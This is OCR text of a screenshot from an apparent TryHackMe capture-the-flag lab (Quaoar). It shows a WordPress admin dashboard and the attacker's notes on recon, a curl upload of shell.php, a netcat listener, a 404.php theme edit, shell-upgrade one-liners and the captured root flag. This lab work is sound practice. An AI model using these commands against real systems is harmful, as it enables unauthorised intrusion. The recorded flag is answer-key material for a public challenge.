 1 2 3 4
10.23.6.180 14:01
TryHackMe | CTF C2I
Dashboard ‹ Quaoar — Word
10.10.115.42/wordpress/wp-admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quaoar 5 0 New
Howdy, admin
Dashboard
Home
Updates 5
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
Screen Options Help
WordPress 4.6.1 is available! Please update now.
Dashboard
Welcome to WordPress!
We've assembled some links to get you started:
Dismiss
Get Started
Customize Your Site
or, change your theme completely
Next Steps
Write your first blog post
Add an About page
View your site
More Actions
Manage widgets or menus
Turn comments on or off
Learn more about getting started
At a Glance
2 Posts 1 Page
1 Comment
WordPress 3.9.14 running Twenty Fourteen theme.
Update to 4.6.1
Activity
Recently Published
Oct 22nd, 9:47 pm What is Quaoar?
Oct 12th, 11:57 am Hello world!
Quick Draft
Title
What's on your mind?
Save Draft
WordPress News
Loading...
Thank you for creating with WordPress.
Get Version 4.6.1
*~/Desktop/CTF C2I J1 - Mousepad
File Edit Search View Document Help
1 my ip :
2 10.23.6.180
3
4 target:
5 10.10.115.42
6
7 http://10.10.115.42/
8
9 Services :
10 SSH
11 HTTP
12 POP3
13 NETBIOS-SSN
14 SSL/IMAP
15 SSL/POP2
16
17 Pages (dirsearch) :
18 CHANGELOG
19 COPYING
20 INSTALL
21 README.md
22 robots.txt
23 upload
24 upload/
25 wordpress/wp-login.php
26 wordpress/
27
28 -sV
29 -sC
30
31 Nmap --script vuln 10.10.66.117 -v
32
33 curl -X POST -d @shell.php http://
10.10.66.117/upload
34
35 nc :
36 Port :1234
37
38 nc -l -p 1234
39
40 /wp-content/themes/twentyfourteen/
404.php
41 python -c 'import pty; pty.spawn("/
bin/sh")'
42
43 perl -e 'exec "/bin/bash";'
44
45 ROOT FLAG :
46 8e3f9ec016e3598c5eec11fd3d73f6fb
47